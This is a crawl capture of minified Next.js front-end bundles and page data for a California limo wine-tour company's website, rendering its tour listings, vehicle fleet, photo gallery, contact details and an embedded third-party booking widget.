0===t?void 0:t.slice().reverse())})},"content-".concat(a))})})]})]})})})})})}},3027:(e,a,t)=>{Promise.resolve().then(t.bind(t,7747))},4054:(e,a)=>{"use strict";Object.defineProperty(a,"__esModule",{value:!0}),!function(e,a){for(var t in a)Object.defineProperty(e,t,{enumerable:!0,get:a[t]})}(a,{bindSnapshot:function(){return r},createAsyncLocalStorage:function(){return s},createSnapshot:function(){return o}});let t=Object.defineProperty(Error("Invariant: AsyncLocalStorage accessed in runtime where it is not available"),"__NEXT_ERROR_CODE",{value:"E504",enumerable:!1,configurable:!0});class i{disable(){throw t}getStore(){}run(){throw t}exit(){throw t}enterWith(){throw t}static bind(e){return e}}let n="undefined"!=typeof globalThis&&globalThis.AsyncLocalStorage;function s(){return n?new n:new i}function r(e){return n?n.bind(e):i.bind(e)}function o(){return n?n.snapshot():function(e,...a){return e(...a)}}},5027:()=>{},5616:(e,a,t)=>{"use strict";t.d(a,{dj:()=>r,C1:()=>o});var i=t(3464);let n=function(e){return e?/^https?:\/\//i.test(e)?e.replace(/\/$/,""):e.startsWith("/")?"http://localhost:3000".concat(e.replace(/\/$/,"")):"https://".concat(e.replace(/\/$/,"")):"http://localhost:3000"}("https://www.californialimowinetours.com/api/front/"),s=i.A.create({baseURL:n});s.interceptors.request.use(e=>(e.headers.AuthorizeToken="V1@FrontAppV1",e));let r=async()=>{try{return(await s.get("/faq/")).data}catch(e){return[]}},o=async()=>{try{return(await s.get("/company")).data.company}catch(e){return null}}},5744:(e,a,t)=>{"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"workAsyncStorage",{enumerable:!0,get:function(){return i.workAsyncStorageInstance}});let i=t(7828)},6293:()=>{},6645:(e,a,t)=>{"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return n}});let i=t(8229)._(t(7357));function n(e,a){var t;let n={};"function"==typeof e&&(n.loader=e);let s={...n,...a};return(0,i.default)({...s,modules:null==(t=s.loadableGenerated)?void 0:t.modules})}("function"==typeof a.default||"object"==typeof a.default&&null!==a.default)&&void 0===a.default.__esModule&&(Object.defineProperty(a.default,"__esModule",{value:!0}),Object.assign(a.default,a),e.exports=a.default)},7357:(e,a,t)=>{"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return l}});let i=t(5155),n=t(2115),s=t(2146);function r(e){return{default:e&&"default"in e?e.default:e}}t(255);let o={loader:()=>Promise.resolve(r(()=>null)),loading:null,ssr:!0},l=function(e){let a={...o,...e},t=(0,n.lazy)(()=>a.loader().then(r)),l=a.loading;function d(e){let r=l?(0,i.jsx)(l,{isLoading:!0,pastDelay:!0,error:null}):null,o=!a.ssr||!!a.loading,d=o?n.Suspense:n.Fragment,c=a.ssr?(0,i.jsxs)(i.Fragment,{children:[null,(0,i.jsx)(t,{...e})]}):(0,i.jsx)(s.BailoutToCSR,{reason:"next/dynamic",children:(0,i.jsx)(t,{...e})});return(0,i.jsx)(d,{...o?{fallback:r}:{},children:c})}return d.displayName="LoadableComponent",d}},7747:(e,a,t)=>{"use strict";t.d(a,{default:()=>j});var i=t(5155),n=t(2115);t(1469);var s=t(6874),r=t.n(s),o=t(6645),l=t.n(o),d=t(9949),c=t.n(d);t(5027),t(6293);var u=t(9509);let g=l()(()=>t.e(624).then(t.t.bind(t,9624,23)),{loadableGenerated:{webpack:()=>[9624]},ssr:!1}),h=e=>{let{sliderData:a}=e;return(0,n.useEffect)(()=>{window.$=window.jQuery=c()},[]),(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("div",{className:"hero-banner",children:(0,i.jsx)(g,{className:"owl-theme",loop:!0,margin:10,autoplay:!0,items:1,animateOut:"fadeOut",animateIn:"fadeIn",children:null==a?void 0:a.map((e,a)=>{var t,n,s,o,l,d,c,g;return(0,i.jsxs)("div",{className:"item",children:[(0,i.jsx)("img",{src:(null==u?void 0:null===(t=u.env)||void 0===t?void 0:"https://www.californialimowinetours.com/uploads/")+(null==e?void 0:null===(n=e.value)||void 0===n?void 0:n.slider),alt:null==e?void 0:null===(s=e.value)||void 0===s?void 0:s.sliderheader}),(0,i.jsxs)("div",{className:"carousel-caption",children:[(0,i.jsx)("h3",{children:null==e?void 0:null===(o=e.value)||void 0===o?void 0:o.sliderheader}),(0,i.jsx)("p",{children:null==e?void 0:null===(l=e.value)||void 0===l?void 0:l.bannercontent}),(null==e?void 0:null===(d=e.value)||void 0===d?void 0:d.bnrbtnnm)!==""?(0,i.jsx)(r(),{href:null==e?void 0:null===(c=e.value)||void 0===c?void 0:c.bnrbtnlink,className:"bookbtn",children:null==e?void 0:null===(g=e.value)||void 0===g?void 0:g.bnrbtnnm}):""]})]},a)})})})})};function m(){let e=(0,n.useRef)(null);return(0,n.useEffect)(()=>{if("undefined"==typeof document)return;let a=e.current;if(!a)return;let t="https://quotes.eckolimo.com/quote-widget-script/8";if(a.querySelector('script[src="'.concat(t,'"]')))return;let i=document.createElement("script");i.src=t,i.async=!0,i.onload=()=>{},i.onerror=()=>{let e=document.createElement("div");e.innerHTML='<a href="https://quotes.eckolimo.com/quote-widget/8" target="_blank" rel="noreferrer">Open booking widget</a>',a.appendChild(e)},a.appendChild(i)},[]),(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("div",{className:"frm",children:(0,i.jsx)("div",{id:"ssiframecontainerwidget8",ref:e})})})}var v=t(9509);function p(e){var a;let{ourTour:t}=e;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("section",{className:"content-section no-btm-space","data-background":"#f5f1ea",children:(0,i.jsx)("div",{className:"container",children:(0,i.jsx)("div",{className:"row justify-content-center",children:(0,i.jsx)("div",{className:"col-12 wow fadeIn",children:(0,i.jsxs)("div",{className:"section-title",children:[(0,i.jsx)("h6",{children:null==t?void 0:t.header}),(0,i.jsx)("h2",{children:"Our Tours"}),(0,i.jsx)("h5",{children:null==t?void 0:t.content}),(0,i.jsx)("img",{src:"../assets/images/title-shape.png",alt:"Image",className:"title-shape"})]})})})})}),(0,i.jsx)("section",{className:"content-section no-spacing",children:(0,i.jsx)("div",{className:"container-fluid",children:(0,i.jsx)("div",{className:"row justify-content-center",children:(null==t?void 0:t.ourtourdata)?null==t?void 0:null===(a=t.ourtourdata)||void 0===a?void 0:a.map((e,a)=>{var t;return(0,i.jsx)("div",{className:"col-lg-4 col-md-6 wow fadeIn",children:(0,i.jsx)("a",{href:"/".concat(""==e.slug||"#"===e.slug?"#":e.slug),children:(0,i.jsxs)("div",{className:"menu-pack-box",children:[(0,i.jsxs)("figure",{children:[" ",(0,i.jsx)("img",{src:(null==v?void 0:null===(t=v.env)||void 0===t?void 0:"https://www.californialimowinetours.com/uploads/")+e.image,alt:"Image"})," "]}),(0,i.jsxs)("div",{className:"content",children:[(0,i.jsx)("h5",{children:e.header}),(0,i.jsx)("ul",{children:(0,i.jsx)("li",{children:e.content})})]})]})})},a)}):""})})})]})}var f=t(2420),x=t(9316);t(5616);var y=t(9509);function j(e){var a,t,n,s,r,o,l,d,c,u,g,v,j,b,w,N,P,S,k,_,C,I;let{page:E}=e;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(h,{sliderData:null==E?void 0:null===(a=E.pagedata)||void 0===a?void 0:a.sliderdata}),(0,i.jsx)(m,{}),(null==E?void 0:null===(t=E.pagedata)||void 0===t?void 0:t.aboutus)!==""?(0,i.jsx)("section",{className:"content-section",style:{backgroundColor:"rgb(245, 241, 234)",backgroundImage:'url("#f5f1ea")'},"data-background":"#f5f1ea",children:(0,i.jsx)("div",{className:"container",children:(0,i.jsxs)("div",{className:"row align-items-center",children:[(0,i.jsx)("div",{className:"col-lg-6 wow fadeIn",children:(0,i.jsxs)("div",{className:"side-content",children:[(0,i.jsx)("h6",{children:null==E?void 0:null===(s=E.pagedata)||void 0===s?void 0:null===(n=s.aboutus)||void 0===n?void 0:n.header}),(0,i.jsx)("h3",{children:null==E?void 0:null===(o=E.pagedata)||void 0===o?void 0:null===(r=o.aboutus)||void 0===r?void 0:r.secondheader}),(0,i.jsx)("p",{children:null==E?void 0:null===(d=E.pagedata)||void 0===d?void 0:null===(l=d.aboutus)||void 0===l?void 0:l.content}),(null==E?void 0:null===(u=E.pagedata)||void 0===u?void 0:null===(c=u.aboutus)||void 0===c?void 0:c.btnname)!==""?(0,i.jsx)("a",{href:null==E?void 0:null===(v=E.pagedata)||void 0===v?void 0:null===(g=v.aboutus)||void 0===g?void 0:g.btnlink,className:"custom-button",children:null==E?void 0:null===(b=E.pagedata)||void 0===b?void 0:null===(j=b.aboutus)||void 0===j?void 0:j.btnname}):""," "]})}),(null==E?void 0:null===(N=E.pagedata)||void 0===N?void 0:null===(w=N.aboutus)||void 0===w?void 0:w.image)!=""?(0,i.jsx)("div",{className:"col-lg-6  wow fadeIn","data-wow-delay":"0.15s",children:(0,i.jsx)("img",{src:(null==y?void 0:null===(P=y.env)||void 0===P?void 0:"https://www.californialimowinetours.com/uploads/")+(null==E?void 0:null===(k=E.pagedata)||void 0===k?void 0:null===(S=k.aboutus)||void 0===S?void 0:S.image),width:"100%"})}):""]})})}):"",(0,i.jsx)(p,{ourTour:null==E?void 0:null===(_=E.pagedata)||void 0===_?void 0:_.ourtour}),(0,i.jsx)(f.default,{vehicleData:null==E?void 0:null===(C=E.pagedata)||void 0===C?void 0:C.ourvehicles}),(0,i.jsx)("div",{className:"",style:{paddingLeft:"0px",backgroundImage:"url(../assets/images/page-header-bg.jpg)"},children:(0,i.jsx)("div",{className:"widgetsd",children:(0,i.jsx)("div",{className:"container",children:(0,i.jsxs)("div",{className:"row",children:[(0,i.jsx)("div",{className:"col-md-8",children:(0,i.jsxs)("div",{className:"content",children:[(0,i.jsx)("h6",{children:"California Limo Wine Tour"}),(0,i.jsx)("p",{children:"Discover the art of fine wine and luxury travel on our California limo wine tour – where the only thing poured more generously than the wine is elegance."})]})}),(0,i.jsx)("div",{className:"col-md-4",children:(0,i.jsxs)("div",{className:"content",children:[(0,i.jsx)("a",{href:"https://scwebext-c.groundwidgets.com/US.CA.ECK/Webconnect/Ecko/Account/Login?AspxAutoDetectCookieSupport=1",className:"custom-button",children:"Book Now"})," "]})})]})})})}),(0,i.jsx)(x.default,{galleryData:null===(I=E.pagedata)||void 0===I?void 0:I.photogallary})]})}},7828:(e,a,t)=>{"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"workAsyncStorageInstance",{enumerable:!0,get:function(){return i}});let i=(0,t(4054).createAsyncLocalStorage)()},9316:(e,a,t)=>{"use strict";t.d(a,{default:()=>o});var i=t(5155),n=t(2115),s=t(3724);t(9732);var r=t(9509);let o=e=>{var a;let{galleryData:t}=e;return(0,n.useEffect)(()=>(s.lX.bind("[data-fancybox]",{Thumbs:{autoStart:!0}}),()=>{s.lX.destroy()}),[]),(0,i.jsx)(i.Fragment,{children:(0,i.jsx)("section",{className:"content-section no-bottom-spacing",children:(0,i.jsx)("div",{className:"container",children:(0,i.jsxs)("div",{className:"row",children:[(0,i.jsx)("div",{className:"col-12 wow fadeIn",children:(0,i.jsxs)("div",{className:"section-title",children:[(0,i.jsx)("h6",{children:"Today's Special"}),(0,i.jsx)("h2",{children:"Photo Gallery"}),(0,i.jsx)("h5",{children:null==t?void 0:t.content}),(0,i.jsx)("img",{src:"../assets/images/title-shape.png",alt:"Image",className:"title-shape"})]})}),(0,i.jsx)("div",{className:"col-12 wow fadeIn",children:(null==t?void 0:t.images.length)>0?(0,i.jsx)("ul",{className:"photo-gallery",children:null==t?void 0:null===(a=t.images)||void 0===a?void 0:a.map((e,a)=>{var t,n;return(0,i.jsx)("li",{children:(0,i.jsx)("figure",{children:(0,i.jsx)("a",{href:(null==r?void 0:null===(t=r.env)||void 0===t?void 0:"https://www.californialimowinetours.com/uploads/")+e.image,"data-fancybox":"gallery","data-caption":"Image ".concat(a+1),children:(0,i.jsx)("img",{src:(null==r?void 0:null===(n=r.env)||void 0===n?void 0:"https://www.californialimowinetours.com/uploads/")+e.image,alt:"Image"})})})},a)})}):""})]})})})})}}},e=>{var a=a=>e(e.s=a);e.O(0,[303,653,740,874,63,464,107,441,684,358],()=>a(3027)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.californialimowinetours.com/_next/static/chunks/app/contact-us/page-a99c5a31099055eb.js
body_size: 944
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[920],{766:(e,a,s)=>{Promise.resolve().then(s.t.bind(s,6874,23)),Promise.resolve().then(s.t.bind(s,3063,23)),Promise.resolve().then(s.bind(s,2818))},2818:(e,a,s)=>{"use strict";s.d(a,{Contact:()=>c});var i=s(5155),t=s(5616),n=s(2115);function c(){let[e,a]=n.useState("");return(0,n.useEffect)(()=>{let e=document.createElement("script");e.src="https://quotes.eckolimo.com/quote-widget-script/8",e.async=!0,document.getElementById("ssiframecontainerwidget8").appendChild(e),async function(){try{let e=await (0,t.C1)();a(e)}catch(e){console.error("Failed to load company data",e)}}()},[]),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("header",{className:"page-header","data-stellar-background-ratio":"0.8",children:(0,i.jsx)("div",{className:"container",children:(0,i.jsx)("h1",{children:"Contact"})})}),(0,i.jsx)("section",{className:"content-section",children:(0,i.jsx)("div",{className:"container",children:(0,i.jsxs)("div",{className:"row align-items-center",children:[(0,i.jsx)("div",{className:"col-md-4 wow fadeIn",style:{visibility:"visible",animationName:"fadeIn"},children:(0,i.jsxs)("div",{className:"contact-box",children:[(0,i.jsx)("figure",{children:(0,i.jsx)("img",{src:"../assets/images/icon-contact01.png",alt:"Image"})}),(0,i.jsx)("h6",{children:"Address"}),(0,i.jsxs)("p",{children:[" ",e.companyAddress]})]})}),(0,i.jsx)("div",{className:"col-lg-4  wow fadeIn","data-wow-delay":"0.15s",style:{visibility:"visible",animationDelay:"0.15s",animationName:"fadeIn"},children:(0,i.jsxs)("div",{className:"contact-box",children:[(0,i.jsx)("figure",{children:(0,i.jsx)("img",{src:"../assets/images/icon-contact02.png",alt:"Image"})}),(0,i.jsx)("h6",{children:"Phone"}),(0,i.jsxs)("p",{children:["+1 ",e.companyPhone," ",(0,i.jsx)("br",{})," for booking"]})]})}),(0,i.jsx)("div",{className:"col-lg-4  wow fadeIn","data-wow-delay":"0.30s",style:{visibility:"visible",animationDelay:"0.3s",animationName:"fadeIn"},children:(0,i.jsxs)("div",{className:"contact-box",children:[(0,i.jsx)("figure",{children:(0,i.jsx)("img",{src:"../assets/images/icon-contact03.png",alt:"Image"})}),(0,i.jsx)("h6",{children:"e-mail"}),(0,i.jsxs)("p",{children:[(0,i.jsx)("a",{href:"#",children:e.companyEmail}),(0,i.jsx)("br",{}),"for e-booking & all"]})]})})]})})}),(0,i.jsx)("section",{className:"content-section","data-background":"#f5f1ea",style:{backgroundImage:'url("#f5f1ea")',backgroundColor:"rgb(245, 241, 234)"},children:(0,i.jsx)("div",{className:"container",children:(0,i.jsxs)("div",{className:"row align-items-center",children:[(0,i.jsx)("div",{className:"col-lg-6 wow fadeIn",style:{visibility:"visible",animationName:"fadeIn"},children:(0,i.jsxs)("div",{className:"side-content",children:[(0,i.jsx)("h6",{children:"REACH US"}),(0,i.jsxs)("h3",{children:["Most easy way to",(0,i.jsx)("br",{})," reach us"," "]})]})}),(0,i.jsx)("div",{className:"col-lg-6  wow fadeIn","data-wow-delay":"0.15s",style:{visibility:"visible",animationDelay:"0.15s",animationName:"fadeIn"},children:(0,i.jsx)("div",{id:"ssiframecontainerwidget8"})})]})})})]})}},5616:(e,a,s)=>{"use strict";s.d(a,{dj:()=>c,C1:()=>l});var i=s(3464);let t=function(e){return e?/^https?:\/\//i.test(e)?e.replace(/\/$/,""):e.startsWith("/")?"http://localhost:3000".concat(e.replace(/\/$/,"")):"https://".concat(e.replace(/\/$/,"")):"http://localhost:3000"}("https://www.californialimowinetours.com/api/front/"),n=i.A.create({baseURL:t});n.interceptors.request.use(e=>(e.headers.AuthorizeToken="V1@FrontAppV1",e));let c=async()=>{try{return(await n.get("/faq/")).data}catch(e){return[]}},l=async()=>{try{return(await n.get("/company")).data.company}catch(e){return null}}}},e=>{var a=a=>e(e.s=a);e.O(0,[874,63,464,441,684,358],()=>a(766)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.californialimowinetours.com/blog-details?_rsc=i9ts2
body_size: -289
content:
0:{"b":"pJEWCiKnog9QsWgriDt-p","f":[["children","blog-details",["blog-details",{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.californialimowinetours.com/_next/static/chunks/app/gallery/page-2d34b307ebb622c6.js
body_size: 350
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[235],{261:(e,l,s)=>{Promise.resolve().then(s.t.bind(s,6874,23)),Promise.resolve().then(s.t.bind(s,3063,23)),Promise.resolve().then(s.bind(s,9316))},9316:(e,l,s)=>{"use strict";s.d(l,{default:()=>t});var a=s(5155),i=s(2115),n=s(3724);s(9732);var o=s(9509);let t=e=>{var l;let{galleryData:s}=e;return(0,i.useEffect)(()=>(n.lX.bind("[data-fancybox]",{Thumbs:{autoStart:!0}}),()=>{n.lX.destroy()}),[]),(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("section",{className:"content-section no-bottom-spacing",children:(0,a.jsx)("div",{className:"container",children:(0,a.jsxs)("div",{className:"row",children:[(0,a.jsx)("div",{className:"col-12 wow fadeIn",children:(0,a.jsxs)("div",{className:"section-title",children:[(0,a.jsx)("h6",{children:"Today's Special"}),(0,a.jsx)("h2",{children:"Photo Gallery"}),(0,a.jsx)("h5",{children:null==s?void 0:s.content}),(0,a.jsx)("img",{src:"../assets/images/title-shape.png",alt:"Image",className:"title-shape"})]})}),(0,a.jsx)("div",{className:"col-12 wow fadeIn",children:(null==s?void 0:s.images.length)>0?(0,a.jsx)("ul",{className:"photo-gallery",children:null==s?void 0:null===(l=s.images)||void 0===l?void 0:l.map((e,l)=>{var s,i;return(0,a.jsx)("li",{children:(0,a.jsx)("figure",{children:(0,a.jsx)("a",{href:(null==o?void 0:null===(s=o.env)||void 0===s?void 0:"https://www.californialimowinetours.com/uploads/")+e.image,"data-fancybox":"gallery","data-caption":"Image ".concat(l+1),children:(0,a.jsx)("img",{src:(null==o?void 0:null===(i=o.env)||void 0===i?void 0:"https://www.californialimowinetours.com/uploads/")+e.image,alt:"Image"})})})},l)})}):""})]})})})})}}},e=>{var l=l=>e(e.s=l);e.O(0,[653,874,63,107,441,684,358],()=>l(261)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.californialimowinetours.com/?_rsc=i9ts2
body_size: 6613
content:
1:"$Sreact.fragment"
2:I[1875,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
3:I[6089,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
6:I[3209,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
8:I[9665,[],"OutletBoundary"]
b:I[9665,[],"ViewportBoundary"]
d:I[9665,[],"MetadataBoundary"]
f:I[6614,[],""]
:HL["/_next/static/media/4cf2300e9c8272f7-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/7f69152d3861ab50.css","style"]
:HL["/_next/static/css/cfb18acb3accb3c3.css","style"]
:HL["/_next/static/css/38cfc6e8972ff0f2.css","style"]
:HL["/_next/static/css/9ea53718d54728b7.css","style"]
0:{"P":null,"b":"pJEWCiKnog9QsWgriDt-p","p":"","c":["",""],"i":false,"f":[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7f69152d3861ab50.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/cfb18acb3accb3c3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_188709 __variable_9a8899","children":[["$","$L2",null,{}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"$undefined",[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","$L6",null,{}]]}]}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L7","$undefined",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/38cfc6e8972ff0f2.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/9ea53718d54728b7.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L8",null,{"children":["$L9","$La",null]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","95Zg_DIXrxP3ThrjP7zyo",{"children":[["$","$Lb",null,{"children":"$Lc"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Ld",null,{"children":"$Le"}]]}],false]],"m":"$undefined","G":["$f","$undefined"],"s":false,"S":true}
c:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
9:null
a:null
e:[["$","title","0",{"children":"California Limo Wine Tours"}],["$","meta","1",{"name":"description","content":"California limo wine tour provides Coombsville  Wine Tour experiences  in lowest price. Call us on +1 877-359-3256 to book your trip."}],["$","meta","2",{"name":"keywords","content":"default, keywords"}],["$","link","3",{"rel":"canonical","href":"https://www.californialimowinetours.com/"}],["$","link","4",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"32x32"}]]
10:I[7747,["740","static/chunks/7ce798d6-4200540cd93d9869.js","874","static/chunks/874-fcf1d0b034c6dade.js","63","static/chunks/63-f1a082761a7d2b88.js","464","static/chunks/464-7fb5efd0689bd935.js","107","static/chunks/107-cdb9cd06296557a9.js","974","static/chunks/app/page-db71de65f3022d52.js"],"default"]
7:["$","$L10",null,{"page":{"_id":"67b5878a77d076afcb27dcd5","page":"Home","pagedata":{"aboutus":{"image":"1741853837499-menu-pack-thumb12.png","header":"California Limo Wine Tour","secondheader":"Northern Californiaâ€™s Premium Wine Tour Company","content":"Sip, swirl, and ride in style with our luxury wine tours through Californiaâ€™s most iconic vineyardsâ€”where every mile feels as indulgent as every pour. Itâ€™s more than a wine tour; itâ€™s your personal escape. Your chauffeur arrives early, the door opens, and you ease into plush leather seating as we guide you through rolling vineyards and breathtaking countryside. You taste, you laugh, you unwindâ€”while we handle the rest. With California Limo Wine Tours, every journey is crafted around you. Enjoy tailored experiences in Napa or Sonoma, a luxury fleet ranging from sleek sedans to sprinter vans and SUVs, and professional chauffeurs who ensure your ride is seamless and effortless. No complicated routes, no planning stressâ€”just pure relaxation from pickup to drop-off.","btnname":"ABOUT US","btnlink":"https://www.californialimowinetours.com/about-us"},"ourtour":{"header":"CALIFORNIA LIMO WINE TOUR's Special","content":"Our wine tours include the popular wines of Napa, small boutique wineries of the Russian River Valley and more. We deliver you to the valley of vineyards where grapes are grown to perfection and California wine is made.","ourtourdata":[{"image":"1741854346953-menu-pack-thumb01.jpg","header":"Napa Valley Limo Wine Country Tour","content":"Napa is the heart and soul of California Wine Country. Napa Valley is home to some of the most famous wineries in the world. Whether you are searching for the perfect Cabernet or a light and fresh Chardonnay, Napa has it all. Visiting Napa is an experience you will never forget.","slug":"napa-valley-limo-wine-country-tour"},{"image":"1741854401052-menu-pack-thumb02.jpg","header":"Diamond Mountain District Wine Tours","content":"Diamond Mountain is located just outside of Calistoga. With elevations of up to 2200 feet, the wine from this region is rich and supple with low to medium acidity and soft tannins. Young wines produced with Diamond Mountain grapes are particularly well- suited for aging.","slug":"diamond-mountain-district-wine-tours"},{"image":"1741864974240-menu-pack-thumb03.jpg","header":"Howell Mountain Wine Tours","content":"Located just outside of St. Helena, wineries around Howell Mountain are in the 1400 to 2200 elevation. The area offers magnificent views of picture-perfect rows of grapes. The area is known for Cabernets, Merlots, Zinfandels, Chardonnay and Viogner varietals. Youâ€™ll enjoy the cool refreshing air of the mountain top wineries.","slug":"howell-mountain-wine-tours"},{"image":"1741865040698-menu-pack-thumb04.jpg","header":"Dry Creek Valley Wine Tours","content":"Dry Creek Valley is one of the smallest American Viticultural Areas. It is just 16 miles long and two miles wide. Known for its Zinfandel grapes, this area has some of the oldest vineyards in California wine history with some of the vineyards operating for almost 150 years.","slug":"dry-creek-valley-wine-tours"},{"image":"1741865107549-menu-pack-thumb05.jpg","header":"Russian River Valley Wine Tours","content":"RUSSIAN RIVER VALLEY ROLLING HILLS - ANCIENT REDWOODS BEAUTIFUL GARDENS - LANDSCAPING, NATURAL ELEGANCE, WORLD-CLASS WINES Russian River Valley is the Countyâ€™s largest appellation, specializingâ€¦","slug":"russian-river-valley-wine-tours"},{"image":"1741865194971-menu-pack-thumb06.jpg","header":"Sonoma Valley Wine Tours","content":"SONOMA VALLEY - WINE PARADISE 55 - SONOMA WINERIES HISTORIC SONOMA PLAZA Enjoy a Sonoma Valley limo wine country tour with California Limo Wineâ€¦","slug":"sonoma-valley-wine-tours"},{"image":"1741865194971-menu-pack-thumb07.jpg","header":"Private Northern California Wine Tours","content":"TAILORED WINE TOUR OF NORTHERN CALIFORNIAâ€™S WINE COUNTRY BEST-KNOWN \"ESTATE\" - FAMILY-OWNED \"BOUTIQUE\" WINERIES 800 WINERIES NESTLED - 28 AVAS Our passionate and experienced tourâ€¦","slug":"private-northern-california-wine-tours"},{"image":"1741865194972-menu-pack-thumb08.jpg","header":"San Francisco To Alexander Valley Wine Tours","content":"ALEXANDER VALLEY - \"TASTE ALEXANDER VALLEY\" HELD EVENT EACH YEAR - 30 WINERIES PARTICIPATE â€“ 9 TO 10 HOUR DAY â€“ With more than 40â€¦","slug":"san-francisco-to-alexander-valley-wine-tours"},{"image":"1741865194973-menu-pack-thumb09.jpg","header":"San Francisco To Dry Creek Valley Wine Tours","content":"DRY CREEK VALLEY - TASTING WINE 28 WINERIES - PLENTY OF TASTING OPPORTUNITIES â€“ 9 HOUR DAY â€“ We can whisk you away in oneâ€¦","slug":"#"}]},"ourvehicles":[{"0":{"image":"1741862252783-tab-dishes03.png","header":"MERCEDES SPRINTER","content":"Indulge in opulent travel with the Mercedes Benz Executive Sprinter Van, featuring lavish leather seating that delivers the luxury your clients deserve. Accommodating up to 13 passengers, this vehicle boasts an impressive interior standing height of up to 6 ft. 4 in. Additionally, it offers a dedicated rear luggage compartment, catering to all your transportation requirements. The executive passenger van has a refrigerated ice chest and a premium surround sound system for an unparalleled journey.","passengercount":"14 Passengers"},"1":{"image":"1740039045542-admin_logo2.png","content":"dfsdf","header":"sdfefrerf","passengercount":"5"},"vehicledata":[{"image":"1741862252783-tab-dishes03.png","header":"MERCEDES SPRINTER","content":"Indulge in opulent travel with the Mercedes Benz Executive Sprinter Van, featuring lavish leather seating that delivers the luxury your clients deserve. Accommodating up to 13 passengers, this vehicle boasts an impressive interior standing height of up to 6 ft. 4 in. Additionally, it offers a dedicated rear luggage compartment, catering to all your transportation requirements. The executive passenger van has a refrigerated ice chest and a premium surround sound system for an unparalleled journey.","passengercount":"14 Passengers"}],"vehicletype":"Mini Coaches","vehicleslug":"mini-coaches"},{"vehicletype":"Executive Sprinters","vehicledata":[{"image":"1741862693648-fleet-14.jpg","content":"A unified solution for group transportation. It has a capacity of 41 passengers with back luggage, a panoramic front viewing window, a DVD player, quality rear audio, and many more luxury features. Large quality vehicles to meet all of your group transportation needs. The latest technologies and finest amenities are available.","header":"41 Passenger Mini Coach","passengercount":"41 Passengers"},{"image":"1741862765480-fleet-13.jpg","content":"The Ford Freightliner executive micro coach is fully equipped with superior triple-stitched leather upholstery seating in 2-by-2 rows. Each row has 110V/USB outlets. This vehicle's windows have manual shaders connected for complete privacy. When you hire Freightliner as your limo service, you can easily rely on its efficiency, safety, and capacity to accommodate large 